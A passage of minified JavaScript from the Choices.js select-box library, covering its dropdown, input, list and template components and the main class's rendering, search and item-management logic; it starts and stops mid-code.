this.element.classList.remove(this.classNames.activeState),this.element.setAttribute("aria-expanded","false"),this.isActive=!1,this},e}(),D=function(){function e(e){var t=e.element,i=e.type,n=e.classNames,s=e.position;Object.assign(this,{element:t,classNames:n,type:i,position:s}),this.isOpen=!1,this.isFlipped=!1,this.isFocussed=!1,this.isDisabled=!1,this.isLoading=!1,this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this)}var t=e.prototype;return t.addEventListeners=function(){this.element.addEventListener("focus",this._onFocus),this.element.addEventListener("blur",this._onBlur)},t.removeEventListeners=function(){this.element.removeEventListener("focus",this._onFocus),this.element.removeEventListener("blur",this._onBlur)},t.shouldFlip=function(e,t){var i,n;if(void 0===t&&(i=document.body,n=document.documentElement,t=Math.max(i.scrollHeight,i.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight)),void 0===e)return!1;var s=!1;return"auto"===this.position?s=e>=t:"top"===this.position&&(s=!0),s},t.setActiveDescendant=function(e){this.element.setAttribute("aria-activedescendant",e)},t.removeActiveDescendant=function(){this.element.removeAttribute("aria-activedescendant")},t.open=function(e){this.element.classList.add(this.classNames.openState),this.element.setAttribute("aria-expanded","true"),this.isOpen=!0,this.shouldFlip(e)&&(this.element.classList.add(this.classNames.flippedState),this.isFlipped=!0)},t.close=function(){this.element.classList.remove(this.classNames.openState),this.element.setAttribute("aria-expanded","false"),this.removeActiveDescendant(),this.isOpen=!1,this.isFlipped&&(this.element.classList.remove(this.classNames.flippedState),this.isFlipped=!1)},t.focus=function(){this.isFocussed||this.element.focus()},t.addFocusState=function(){this.element.classList.add(this.classNames.focusState)},t.removeFocusState=function(){this.element.classList.remove(this.classNames.focusState)},t.enable=function(){this.element.classList.remove(this.classNames.disabledState),this.element.removeAttribute("aria-disabled"),"select-one"===this.type&&this.element.setAttribute("tabindex","0"),this.isDisabled=!1},t.disable=function(){this.element.classList.add(this.classNames.disabledState),this.element.setAttribute("aria-disabled","true"),"select-one"===this.type&&this.element.setAttribute("tabindex","-1"),this.isDisabled=!0},t.wrap=function(e){!function(e,t){void 0===t&&(t=document.createElement("div")),e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)}(e,this.element)},t.unwrap=function(e){this.element.parentNode.insertBefore(e,this.element),this.element.parentNode.removeChild(this.element)},t.addLoadingState=function(){this.element.classList.add(this.classNames.loadingState),this.element.setAttribute("aria-busy","true"),this.isLoading=!0},t.removeLoadingState=function(){this.element.classList.remove(this.classNames.loadingState),this.element.removeAttribute("aria-busy"),this.isLoading=!1},t._onFocus=function(){this.isFocussed=!0},t._onBlur=function(){this.isFocussed=!1},e}();function P(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var F=function(){function e(e){var t=e.element,i=e.type,n=e.classNames,s=e.placeholderValue;Object.assign(this,{element:t,type:i,classNames:n,placeholderValue:s}),this.element=t,this.classNames=n,this.isFocussed=this.element===document.activeElement,this.isDisabled=!1,this._onPaste=this._onPaste.bind(this),this._onInput=this._onInput.bind(this),this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this)}var t,i,n=e.prototype;return n.addEventListeners=function(){this.element.addEventListener("input",this._onInput),this.element.addEventListener("paste",this._onPaste),this.element.addEventListener("focus",this._onFocus),this.element.addEventListener("blur",this._onBlur),this.element.form&&this.element.form.addEventListener("reset",this._onFormReset)},n.removeEventListeners=function(){this.element.removeEventListener("input",this._onInput),this.element.removeEventListener("paste",this._onPaste),this.element.removeEventListener("focus",this._onFocus),this.element.removeEventListener("blur",this._onBlur),this.element.form&&this.element.form.removeEventListener("reset",this._onFormReset)},n.enable=function(){this.element.removeAttribute("disabled"),this.isDisabled=!1},n.disable=function(){this.element.setAttribute("disabled",""),this.isDisabled=!0},n.focus=function(){this.isFocussed||this.element.focus()},n.blur=function(){this.isFocussed&&this.element.blur()},n.clear=function(e){return void 0===e&&(e=!0),this.element.value&&(this.element.value=""),e&&this.setWidth(),this},n.setWidth=function(e){var t=this,i=function(e){t.element.style.width=e};if(this._placeholderValue){var n=this.element.value.length>=this._placeholderValue.length/1.25;(this.element.value&&n||e)&&this.calcWidth(i)}else this.calcWidth(i)},n.calcWidth=function(e){return function(e,t){var i=e.value||e.placeholder,n=e.offsetWidth;if(i){var s=w("<span>"+S(i)+"</span>");if(s.style.position="absolute",s.style.padding="0",s.style.top="-9999px",s.style.left="-9999px",s.style.width="auto",s.style.whiteSpace="pre",document.body.contains(e)&&window.getComputedStyle){var r=window.getComputedStyle(e);r&&(s.style.fontSize=r.fontSize,s.style.fontFamily=r.fontFamily,s.style.fontWeight=r.fontWeight,s.style.fontStyle=r.fontStyle,s.style.letterSpacing=r.letterSpacing,s.style.textTransform=r.textTransform,s.style.paddingLeft=r.paddingLeft,s.style.paddingRight=r.paddingRight)}document.body.appendChild(s),requestAnimationFrame((function(){i&&s.offsetWidth!==e.offsetWidth&&(n=s.offsetWidth+4),document.body.removeChild(s),t.call(void 0,n+"px")}))}else t.call(void 0,n+"px")}(this.element,e)},n.setActiveDescendant=function(e){this.element.setAttribute("aria-activedescendant",e)},n.removeActiveDescendant=function(){this.element.removeAttribute("aria-activedescendant")},n._onInput=function(){"select-one"!==this.type&&this.setWidth()},n._onPaste=function(e){e.target===this.element&&this.preventPaste&&e.preventDefault()},n._onFocus=function(){this.isFocussed=!0},n._onBlur=function(){this.isFocussed=!1},t=e,(i=[{key:"placeholder",set:function(e){this.element.placeholder=e}},{key:"value",set:function(e){this.element.value=e},get:function(){return S(this.element.value)}}])&&P(t.prototype,i),e}(),j={items:[],choices:[],silent:!1,renderChoiceLimit:-1,maxItemCount:-1,addItems:!0,addItemFilterFn:null,removeItems:!0,removeItemButton:!1,editItems:!1,duplicateItemsAllowed:!0,delimiter:",",paste:!0,searchEnabled:!0,searchChoices:!0,searchFloor:1,searchResultLimit:4,searchFields:["label","value"],position:"auto",resetScrollPosition:!0,shouldSort:!0,shouldSortItems:!1,sortFn:function(e,t){var i=(""+(e.label||e.value)).toLowerCase(),n=(""+(t.label||t.value)).toLowerCase();return i<n?-1:i>n?1:0},placeholder:!0,placeholderValue:null,searchPlaceholderValue:null,prependValue:null,appendValue:null,renderSelectedChoices:"auto",loadingText:"Loading...",noResultsText:"No results found",noChoicesText:"No choices to choose from",itemSelectText:"Press to select",uniqueItemText:"Only unique values can be added",customAddItemText:"Only values matching specific conditions can be added",addItemText:function(e){return'Press Enter to add <b>"'+S(e)+'"</b>'},maxItemText:function(e){return"Only "+e+" values can be added"},itemComparer:function(e,t){return e===t},fuseOptions:{includeScore:!0},callbackOnInit:null,callbackOnCreateTemplates:null,classNames:{containerOuter:"choices",containerInner:"choices__inner",input:"choices__input",inputCloned:"choices__input--cloned",list:"choices__list",listItems:"choices__list--multiple",listSingle:"choices__list--single",listDropdown:"choices__list--dropdown",item:"choices__item",itemSelectable:"choices__item--selectable",itemDisabled:"choices__item--disabled",itemChoice:"choices__item--choice",placeholder:"choices__placeholder",group:"choices__group",groupHeading:"choices__heading",button:"choices__button",activeState:"is-active",focusState:"is-focused",openState:"is-open",disabledState:"is-disabled",highlightedState:"is-highlighted",hiddenState:"is-hidden",flippedState:"is-flipped",loadingState:"is-loading",noResults:"has-no-results",noChoices:"has-no-choices"}},M="removeItem",N="highlightItem",K=function(){function e(e){var t=e.element;Object.assign(this,{element:t}),this.scrollPos=this.element.scrollTop,this.height=this.element.offsetHeight,this.hasChildren=!!this.element.children}var t=e.prototype;return t.clear=function(){this.element.innerHTML=""},t.append=function(e){this.element.appendChild(e)},t.getChild=function(e){return this.element.querySelector(e)},t.scrollToTop=function(){this.element.scrollTop=0},t.scrollToChoice=function(e,t){var i=this;if(e){var n=this.element.offsetHeight,s=e.offsetHeight,r=e.offsetTop+s,o=this.element.scrollTop+n,a=t>0?this.element.scrollTop+r-o:e.offsetTop;requestAnimationFrame((function(e){i._animateScroll(e,a,t)}))}},t._scrollDown=function(e,t,i){var n=(i-e)/t,s=n>1?n:1;this.element.scrollTop=e+s},t._scrollUp=function(e,t,i){var n=(e-i)/t,s=n>1?n:1;this.element.scrollTop=e-s},t._animateScroll=function(e,t,i){var n=this,s=this.element.scrollTop,r=!1;i>0?(this._scrollDown(s,4,t),s<t&&(r=!0)):(this._scrollUp(s,4,t),s>t&&(r=!0)),r&&requestAnimationFrame((function(){n._animateScroll(e,t,i)}))},e}();function R(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var B=function(){function e(e){var t=e.element,i=e.classNames;if(Object.assign(this,{element:t,classNames:i}),!function(e){return e instanceof Element}(t))throw new TypeError("Invalid element passed");this.isDisabled=!1}var t,i,n=e.prototype;return n.conceal=function(){this.element.classList.add(this.classNames.input),this.element.classList.add(this.classNames.hiddenState),this.element.tabIndex="-1";var e=this.element.getAttribute("style");e&&this.element.setAttribute("data-choice-orig-style",e),this.element.setAttribute("aria-hidden","true"),this.element.setAttribute("data-choice","active")},n.reveal=function(){this.element.classList.remove(this.classNames.input),this.element.classList.remove(this.classNames.hiddenState),this.element.removeAttribute("tabindex");var e=this.element.getAttribute("data-choice-orig-style");e?(this.element.removeAttribute("data-choice-orig-style"),this.element.setAttribute("style",e)):this.element.removeAttribute("style"),this.element.removeAttribute("aria-hidden"),this.element.removeAttribute("data-choice"),this.element.value=this.element.value},n.enable=function(){this.element.removeAttribute("disabled"),this.element.disabled=!1,this.isDisabled=!1},n.disable=function(){this.element.setAttribute("disabled",""),this.element.disabled=!0,this.isDisabled=!0},n.triggerEvent=function(e,t){!function(e,t,i){void 0===i&&(i=null);var n=new CustomEvent(t,{detail:i,bubbles:!0,cancelable:!0});e.dispatchEvent(n)}(this.element,e,t)},t=e,(i=[{key:"value",get:function(){return this.element.value},set:function(e){this.element.value=e}}])&&R(t.prototype,i),e}();function V(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var H=function(e){var t,i,n,s;function r(t){var i,n=t.element,s=t.classNames,r=t.delimiter;return(i=e.call(this,{element:n,classNames:s})||this).delimiter=r,i}return i=e,(t=r).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,n=r,(s=[{key:"value",set:function(e){var t=e.map((function(e){return e.value})).join(this.delimiter);this.element.setAttribute("value",t),this.element.value=t},get:function(){return this.element.value}}])&&V(n.prototype,s),r}(B);function q(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var G=function(e){var t,i,n,s;function r(t){var i,n=t.element,s=t.classNames,r=t.template;return(i=e.call(this,{element:n,classNames:s})||this).template=r,i}return i=e,(t=r).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,r.prototype.appendDocFragment=function(e){this.element.innerHTML="",this.element.appendChild(e)},n=r,(s=[{key:"placeholderOption",get:function(){return this.element.querySelector('option[value=""]')||this.element.querySelector("option[placeholder]")}},{key:"optionGroups",get:function(){return Array.from(this.element.getElementsByTagName("OPTGROUP"))}},{key:"options",get:function(){return Array.from(this.element.options)},set:function(e){var t=this,i=document.createDocumentFragment();e.forEach((function(e){return n=e,s=t.template(n),void i.appendChild(s);var n,s})),this.appendDocFragment(i)}}])&&q(n.prototype,s),r}(B),U=i(0),W=i.n(U),z={containerOuter:function(e,t,i,n,s,r){var o=n?'tabindex="0"':"",a=i?'role="listbox"':"",l="";return i&&s&&(a='role="combobox"',l='aria-autocomplete="list"'),w('\n      <div\n        class="'+e.containerOuter+'"\n        data-type="'+r+'"\n        '+a+"\n        "+o+"\n        "+l+'\n        aria-haspopup="true"\n        aria-expanded="false"\n        dir="'+t+'"\n        >\n      </div>\n    ')},containerInner:function(e){return w('\n      <div class="'+e.containerInner+'"></div>\n    ')},itemList:function(e,t){var i,n=W()(e.list,((i={})[e.listSingle]=t,i[e.listItems]=!t,i));return w('\n      <div class="'+n+'"></div>\n    ')},placeholder:function(e,t){return w('\n      <div class="'+e.placeholder+'">\n        '+t+"\n      </div>\n    ")},item:function(e,t,i){var n,s,r=t.active?'aria-selected="true"':"",o=t.disabled?'aria-disabled="true"':"",a=W()(e.item,((n={})[e.highlightedState]=t.highlighted,n[e.itemSelectable]=!t.highlighted,n[e.placeholder]=t.placeholder,n));return i?(a=W()(e.item,((s={})[e.highlightedState]=t.highlighted,s[e.itemSelectable]=!t.disabled,s[e.placeholder]=t.placeholder,s)),w('\n        <div\n          class="'+a+'"\n          data-item\n          data-id="'+t.id+'"\n          data-value="'+t.value+"\"\n          data-custom-properties='"+t.customProperties+"'\n          data-deletable\n          "+r+"\n          "+o+"\n          >\n          "+t.label+'\x3c!--\n       --\x3e<button\n            type="button"\n            class="'+e.button+'"\n            data-button\n            aria-label="Remove item: \''+t.value+"'\"\n            >\n            Remove item\n          </button>\n        </div>\n      ")):w('\n      <div\n        class="'+a+'"\n        data-item\n        data-id="'+t.id+'"\n        data-value="'+t.value+'"\n        '+r+"\n        "+o+"\n        >\n        "+t.label+"\n      </div>\n    ")},choiceList:function(e,t){var i=t?"":'aria-multiselectable="true"';return w('\n      <div\n        class="'+e.list+'"\n        dir="ltr"\n        role="listbox"\n        '+i+"\n        >\n      </div>\n    ")},choiceGroup:function(e,t){var i,n=t.disabled?'aria-disabled="true"':"",s=W()(e.group,((i={})[e.itemDisabled]=t.disabled,i));return w('\n      <div\n        class="'+s+'"\n        data-group\n        data-id="'+t.id+'"\n        data-value="'+t.value+'"\n        role="group"\n        '+n+'\n        >\n        <div class="'+e.groupHeading+'">'+t.value+"</div>\n      </div>\n    ")},choice:function(e,t,i){var n,s=t.groupId>0?'role="treeitem"':'role="option"',r=W()(e.item,e.itemChoice,((n={})[e.itemDisabled]=t.disabled,n[e.itemSelectable]=!t.disabled,n[e.placeholder]=t.placeholder,n));return w('\n      <div\n        class="'+r+'"\n        data-select-text="'+i+'"\n        data-choice\n        data-id="'+t.id+'"\n        data-value="'+t.value+'"\n        '+(t.disabled?'data-choice-disabled aria-disabled="true"':"data-choice-selectable")+'\n        id="'+t.elementId+'"\n        '+s+"\n        >\n        "+t.label+"\n      </div>\n    ")},input:function(e,t){var i=W()(e.input,e.inputCloned);return w('\n      <input\n        type="text"\n        class="'+i+'"\n        autocomplete="off"\n        autocapitalize="off"\n        spellcheck="false"\n        role="textbox"\n        aria-autocomplete="list"\n        aria-label="'+t+'"\n        >\n    ')},dropdown:function(e){var t=W()(e.list,e.listDropdown);return w('\n      <div\n        class="'+t+'"\n        aria-expanded="false"\n        >\n      </div>\n    ')},notice:function(e,t,i){var n;void 0===i&&(i="");var s=W()(e.item,e.itemChoice,((n={})[e.noResults]="no-results"===i,n[e.noChoices]="no-choices"===i,n));return w('\n      <div class="'+s+'">\n        '+t+"\n      </div>\n    ")},option:function(e){return w('\n      <option value="'+e.value+'" '+(e.active?"selected":"")+" "+(e.disabled?"disabled":"")+" "+(e.customProperties?"data-custom-properties="+e.customProperties:"")+">"+e.label+"</option>\n    ")}},J=function(e){return void 0===e&&(e=!0),{type:"ACTIVATE_CHOICES",active:e}},Y=function(e,t){return{type:"HIGHLIGHT_ITEM",id:e,highlighted:t}},X=function(e,t,i,n){return{type:"ADD_GROUP",value:e,id:t,active:i,disabled:n}},$=function(){function e(t,i){var n=this;if(void 0===t&&(t="[data-choice]"),void 0===i&&(i={}),y("String",t)){var s=Array.from(document.querySelectorAll(t));if(s.length>1)return this._generateInstances(s,i)}this.config=o.a.all([j,e.userDefaults,i],{arrayMerge:function(e,t){return[].concat(t)}});var r=function(e,t){var i=Object.keys(e).sort(),n=Object.keys(t).sort();return i.filter((function(e){return n.indexOf(e)<0}))}(this.config,j);r.length&&console.warn("Unknown config option(s) passed",r.join(", ")),["auto","always"].includes(this.config.renderSelectedChoices)||(this.config.renderSelectedChoices="auto");var a=y("String",t)?document.querySelector(t):t;if(a){if(this._isTextElement="text"===a.type,this._isSelectOneElement="select-one"===a.type,this._isSelectMultipleElement="select-multiple"===a.type,this._isSelectElement=this._isSelectOneElement||this._isSelectMultipleElement,this._isTextElement?this.passedElement=new H({element:a,classNames:this.config.classNames,delimiter:this.config.delimiter}):this._isSelectElement&&(this.passedElement=new G({element:a,classNames:this.config.classNames,template:function(e){return n.config.templates.option(e)}})),!this.passedElement)return console.error("Passed element was of an invalid type");this.initialised=!1,this._store=new L(this.render),this._initialState={},this._currentState={},this._prevState={},this._currentValue="",this._canSearch=this.config.searchEnabled,this._isScrollingOnIe=!1,this._highlightPosition=0,this._wasTap=!0,this._placeholderValue=this._generatePlaceholderValue(),this._baseId=function(e,t){var i=e.id||e.name&&e.name+"-"+_(2)||_(4);return t+"-"+i.replace(/(:|\.|\[|\]|,)/g,"")}(this.passedElement.element,"choices-"),this._direction=this.passedElement.element.getAttribute("dir")||"ltr",this._idNames={itemChoice:"item-choice"},this._presetChoices=this.config.choices,this._presetItems=this.config.items,this.passedElement.value&&(this._presetItems=this._presetItems.concat(this.passedElement.value.split(this.config.delimiter))),this._render=this._render.bind(this),this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this),this._onKeyUp=this._onKeyUp.bind(this),this._onKeyDown=this._onKeyDown.bind(this),this._onClick=this._onClick.bind(this),this._onTouchMove=this._onTouchMove.bind(this),this._onTouchEnd=this._onTouchEnd.bind(this),this._onMouseDown=this._onMouseDown.bind(this),this._onMouseOver=this._onMouseOver.bind(this),this._onFormReset=this._onFormReset.bind(this),this._onAKey=this._onAKey.bind(this),this._onEnterKey=this._onEnterKey.bind(this),this._onEscapeKey=this._onEscapeKey.bind(this),this._onDirectionKey=this._onDirectionKey.bind(this),this._onDeleteKey=this._onDeleteKey.bind(this),this.config.silent||(!0===this.config.shouldSortItems&&this._isSelectOneElement&&console.warn("shouldSortElements: Type of passed element is 'select-one', falling back to false."),"active"===this.passedElement.element.getAttribute("data-choice")&&console.warn("Trying to initialise Choices on element already initialised")),this.init()}else this.config.silent||console.error("Could not find passed element or passed element was of an invalid type")}var t=e.prototype;return t.init=function(){if(!this.initialised){this._createTemplates(),this._createElements(),this._createStructure(),this._initialState=O(this._store.state),this._store.subscribe(this._render),this._render(),this._addEventListeners(),(!this.config.addItems||this.passedElement.element.hasAttribute("disabled"))&&this.disable(),this.initialised=!0;var e=this.config.callbackOnInit;e&&y("Function",e)&&e.call(this)}},t.destroy=function(){this.initialised&&(this._removeEventListeners(),this.passedElement.reveal(),this.containerOuter.unwrap(this.passedElement.element),this._isSelectElement&&(this.passedElement.options=this._presetChoices),this.clearStore(),this.config.templates=null,this.initialised=!1)},t.enable=function(){return this.passedElement.isDisabled&&this.passedElement.enable(),this.containerOuter.isDisabled&&(this._addEventListeners(),this.input.enable(),this.containerOuter.enable()),this},t.disable=function(){return this.passedElement.isDisabled||this.passedElement.disable(),this.containerOuter.isDisabled||(this._removeEventListeners(),this.input.disable(),this.containerOuter.disable()),this},t.highlightItem=function(e,t){if(void 0===t&&(t=!0),!e)return this;var i=e.id,n=e.groupId,s=void 0===n?-1:n,r=e.value,o=void 0===r?"":r,a=e.label,l=void 0===a?"":a,c=s>=0?this._store.getGroupById(s):null;return this._store.dispatch(Y(i,!0)),t&&this.passedElement.triggerEvent(N,{id:i,value:o,label:l,groupValue:c&&c.value?c.value:null}),this},t.unhighlightItem=function(e){if(!e)return this;var t=e.id,i=e.groupId,n=void 0===i?-1:i,s=e.value,r=void 0===s?"":s,o=e.label,a=void 0===o?"":o,l=n>=0?this._store.getGroupById(n):null;return this._store.dispatch(Y(t,!1)),this.passedElement.triggerEvent(N,{id:t,value:r,label:a,groupValue:l&&l.value?l.value:null}),this},t.highlightAll=function(){var e=this;return this._store.items.forEach((function(t){return e.highlightItem(t)})),this},t.unhighlightAll=function(){var e=this;return this._store.items.forEach((function(t){return e.unhighlightItem(t)})),this},t.removeActiveItemsByValue=function(e){var t=this;return this._store.activeItems.filter((function(t){return t.value===e})).forEach((function(e){return t._removeItem(e)})),this},t.removeActiveItems=function(e){var t=this;return this._store.activeItems.filter((function(t){return t.id!==e})).forEach((function(e){return t._removeItem(e)})),this},t.removeHighlightedItems=function(e){var t=this;return void 0===e&&(e=!1),this._store.highlightedActiveItems.forEach((function(i){t._removeItem(i),e&&t._triggerChange(i.value)})),this},t.showDropdown=function(e){var t=this;return this.dropdown.isActive||requestAnimationFrame((function(){t.dropdown.show(),t.containerOuter.open(t.dropdown.distanceFromTopWindow()),!e&&t._canSearch&&t.input.focus(),t.passedElement.triggerEvent("showDropdown",{})})),this},t.hideDropdown=function(e){var t=this;return this.dropdown.isActive?(requestAnimationFrame((function(){t.dropdown.hide(),t.containerOuter.close(),!e&&t._canSearch&&(t.input.removeActiveDescendant(),t.input.blur()),t.passedElement.triggerEvent("hideDropdown",{})})),this):this},t.getValue=function(e){void 0===e&&(e=!1);var t=this._store.activeItems.reduce((function(t,i){var n=e?i.value:i;return t.push(n),t}),[]);return this._isSelectOneElement?t[0]:t},t.setValue=function(e){var t=this;return this.initialised?([].concat(e).forEach((function(e){return t._setChoiceOrItem(e)})),this):this},t.setChoiceByValue=function(e){var t=this;return!this.initialised||this._isTextElement||(y("Array",e)?e:[e]).forEach((function(e){return t._findAndSelectChoiceByValue(e)})),this},t.setChoices=function(e,t,i,n){var s=this;return void 0===e&&(e=[]),void 0===t&&(t=""),void 0===i&&(i=""),void 0===n&&(n=!1),this._isSelectElement&&t?(n&&this.clearChoices(),this.containerOuter.removeLoadingState(),this._setLoading(!0),e.forEach((function(e){e.choices?s._addGroup({group:e,id:e.id||null,valueKey:t,labelKey:i}):s._addChoice({value:e[t],label:e[i],isSelected:e.selected,isDisabled:e.disabled,customProperties:e.customProperties,placeholder:e.placeholder})})),this._setLoading(!1),this):this},t.clearChoices=function(){this._store.dispatch({type:"CLEAR_CHOICES"})},t.clearStore=function(){return this._store.dispatch({type:"CLEAR_ALL"}),this},t.clearInput=function(){var e=!this._isSelectOneElement;return this.input.clear(e),!this._isTextElement&&this._canSearch&&(this._isSearching=!1,this._store.dispatch(J(!0))),this},t.ajax=function(e){var t=this;return this.initialised&&this._isSelectElement&&e?(requestAnimationFrame((function(){return t._handleLoadingState(!0)})),e(this._ajaxCallback()),this):this},t._render=function(){if(!this._store.isLoading()){this._currentState=this._store.state;var e=this._currentState.choices!==this._prevState.choices||this._currentState.groups!==this._prevState.groups||this._currentState.items!==this._prevState.items,t=this._isSelectElement,i=this._currentState.items!==this._prevState.items;e&&(t&&this._renderChoices(),i&&this._renderItems(),this._prevState=this._currentState)}},t._renderChoices=function(){var e=this,t=this._store,i=t.activeGroups,n=t.activeChoices,s=document.createDocumentFragment();if(this.choiceList.clear(),this.config.resetScrollPosition&&requestAnimationFrame((function(){return e.choiceList.scrollToTop()})),i.length>=1&&!this._isSearching){var r=n.filter((function(e){return!0===e.placeholder&&-1===e.groupId}));r.length>=1&&(s=this._createChoicesFragment(r,s)),s=this._createGroupsFragment(i,n,s)}else n.length>=1&&(s=this._createChoicesFragment(n,s));if(s.childNodes&&s.childNodes.length>0){var o=this._store.activeItems,a=this._canAddItem(o,this.input.value);a.response?(this.choiceList.append(s),this._highlightChoice()):this.choiceList.append(this._getTemplate("notice",a.notice))}else{var l,c;this._isSearching?(c=y("Function",this.config.noResultsText)?this.config.noResultsText():this.config.noResultsText,l=this._getTemplate("notice",c,"no-results")):(c=y("Function",this.config.noChoicesText)?this.config.noChoicesText():this.config.noChoicesText,l=this._getTemplate("notice",c,"no-choices")),this.choiceList.append(l)}},t._renderItems=function(){var e=this._store.activeItems||[];this.itemList.clear();var t=this._createItemsFragment(e);t.childNodes&&this.itemList.append(t)},t._createGroupsFragment=function(e,t,i){var n=this,s=i||document.createDocumentFragment();return this.config.shouldSort&&e.sort(this.config.sortFn),e.forEach((function(e){var i=function(e){return t.filter((function(t){return n._isSelectOneElement?t.groupId===e.id:t.groupId===e.id&&("always"===n.config.renderSelectedChoices||!t.selected)}))}(e);if(i.length>=1){var r=n._getTemplate("choiceGroup",e);s.appendChild(r),n._createChoicesFragment(i,s,!0)}})),s},t._createChoicesFragment=function(e,t,i){var n=this;void 0===i&&(i=!1);var s=t||document.createDocumentFragment(),r=this.config,o=r.renderSelectedChoices,a=r.searchResultLimit,l=r.renderChoiceLimit,c=this._isSearching?I:this.config.sortFn,h=function(e){if("auto"!==o||n._isSelectOneElement||!e.selected){var t=n._getTemplate("choice",e,n.config.itemSelectText);s.appendChild(t)}},u=e;"auto"!==o||this._isSelectOneElement||(u=e.filter((function(e){return!e.selected})));var d=u.reduce((function(e,t){return t.placeholder?e.placeholderChoices.push(t):e.normalChoices.push(t),e}),{placeholderChoices:[],normalChoices:[]}),p=d.placeholderChoices,f=d.normalChoices;(this.config.shouldSort||this._isSearching)&&f.sort(c);var m=u.length,v=[].concat(p,f);this._isSearching?m=a:l>0&&!i&&(m=l);for(var g=0;g<m;g+=1)v[g]&&h(v[g]);return s},t._createItemsFragment=function(e,t){var i=this;void 0===t&&(t=null);var n=this.config,s=n.shouldSortItems,r=n.sortFn,o=n.removeItemButton,a=t||document.createDocumentFragment();return s&&!this._isSelectOneElement&&e.sort(r),this._isTextElement?this.passedElement.value=e:this.passedElement.options=e,e.forEach((function(e){return function(e){var t=i._getTemplate("item",e,o);a.appendChild(t)}(e)})),a},t._triggerChange=function(e){null!=e&&this.passedElement.triggerEvent("change",{value:e})},t._selectPlaceholderChoice=function(){var e=this._store.placeholderChoice;e&&(this._addItem({value:e.value,label:e.label,choiceId:e.id,groupId:e.groupId,placeholder:e.placeholder}),this._triggerChange(e.value))},t._handleButtonAction=function(e,t){if(e&&t&&this.config.removeItems&&this.config.removeItemButton){var i=t.parentNode.getAttribute("data-id"),n=e.find((function(e){return e.id===parseInt(i,10)}));this._removeItem(n),this._triggerChange(n.value),this._isSelectOneElement&&this._selectPlaceholderChoice()}},t._handleItemAction=function(e,t,i){var n=this;if(void 0===i&&(i=!1),e&&t&&this.config.removeItems&&!this._isSelectOneElement){var s=t.getAttribute("data-id");e.forEach((function(e){e.id!==parseInt(s,10)||e.highlighted?!i&&e.highlighted&&n.unhighlightItem(e):n.highlightItem(e)})),this.input.focus()}},t._handleChoiceAction=function(e,t){if(e&&t){var i=t.getAttribute("data-id"),n=this._store.getChoiceById(i),s=e[0]&&e[0].keyCode?e[0].keyCode:null,r=this.dropdown.isActive;n.keyCode=s,this.passedElement.triggerEvent("choice",{choice:n}),!n||n.selected||n.disabled||this._canAddItem(e,n.value).response&&(this._addItem({value:n.value,label:n.label,choiceId:n.id,groupId:n.groupId,customProperties:n.customProperties,placeholder:n.placeholder,keyCode:n.keyCode}),this._triggerChange(n.value)),this.clearInput(),r&&this._isSelectOneElement&&(this.hideDropdown(!0),this.containerOuter.focus())}},t._handleBackspace=function(e){if(this.config.removeItems&&e){var t=e[e.length-1],i=e.some((function(e){return e.highlighted}));this.config.editItems&&!i&&t?(this.input.value=t.value,this.input.setWidth(),this._removeItem(t),this._triggerChange(t.value)):(i||this.highlightItem(t,!1),this.removeHighlightedItems(!0))}},t._setLoading=function(e){this._store.dispatch(function(e){return{type:"SET_IS_LOADING",isLoading:e}}(e))},t._handleLoadingState=function(e){void 0===e&&(e=!0);var t=this.itemList.getChild("."+this.config.classNames.placeholder);e?(this.disable(),this.containerOuter.addLoadingState(),this._isSelectOneElement?t?t.innerHTML=this.config.loadingText:(t=this._getTemplate("placeholder",this.config.loadingText),this.itemList.append(t)):this.input.placeholder=this.config.loadingText):(this.enable(),this.containerOuter.removeLoadingState(),this._isSelectOneElement?t.innerHTML=this._placeholderValue||"":this.input.placeholder=this._placeholderValue||"")},t._handleSearch=function(e){if(e&&this.input.isFocussed){var t=this._store.choices,i=this.config,n=i.searchFloor,s=i.searchChoices,r=t.some((function(e){return!e.active}));if(e&&e.length>=n){var o=s?this._searchChoices(e):0;this.passedElement.triggerEvent("search",{value:e,resultCount:o})}else r&&(this._isSearching=!1,this._store.dispatch(J(!0)))}},t._canAddItem=function(e,t){var i=!0,n=y("Function",this.config.addItemText)?this.config.addItemText(t):this.config.addItemText;if(!this._isSelectOneElement){var s=function(e,t,i){return void 0===i&&(i="value"),e.some((function(e){return y("String",t)?e[i]===t.trim():e[i]===t}))}(e,t);this.config.maxItemCount>0&&this.config.maxItemCount<=e.length&&(i=!1,n=y("Function",this.config.maxItemText)?this.config.maxItemText(this.config.maxItemCount):this.config.maxItemText),!this.config.duplicateItemsAllowed&&s&&i&&(i=!1,n=y("Function",this.config.uniqueItemText)?this.config.uniqueItemText(t):this.config.uniqueItemText),this._isTextElement&&this.config.addItems&&i&&y("Function",this.config.addItemFilterFn)&&!this.config.addItemFilterFn(t)&&(i=!1,n=y("Function",this.config.customAddItemText)?this.config.customAddItemText(t):this.config.customAddItemText)}return{response:i,notice:n}},t._ajaxCallback=function(){var e=this;return function(t,i,n){if(t&&i){var s=y("Object",t)?[t]:t;s&&y("Array",s)&&s.length?(e._handleLoadingState(!1),e._setLoading(!0),s.forEach((function(t){t.choices?e._addGroup({group:t,id:t.id||null,valueKey:i,labelKey:n}):e._addChoice({value:C(t,i),label:C(t,n),isSelected:t.selected,isDisabled:t.disabled,customProperties:t.customProperties,placeholder:t.placeholder})})),e._setLoading(!1),e._isSelectOneElement&&e._selectPlaceholderChoice()):e._handleLoadingState(!1)}}},t._searchChoices=function(e){var 